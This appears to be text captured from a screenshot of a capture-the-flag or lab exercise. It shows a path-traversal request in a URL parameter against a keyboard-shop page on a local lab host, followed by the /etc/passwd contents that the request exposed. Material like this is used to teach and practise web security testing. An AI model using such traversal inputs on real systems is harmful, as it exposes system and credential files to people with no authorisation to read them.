 172.17.0.2/shop/?archivo=../../../../../../../../../../../etc/passwd
ador de… Reverse-shells Plataformas Escalar privile… Blogs
Tienda de Teclados
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
seller:x:1000:1000:seller,,,:/home/seller:/bin/bash
manchi:x:1001:1001:manchi,,,:/home/manchi:/bin/bash
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:100:102::/nonexistent:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin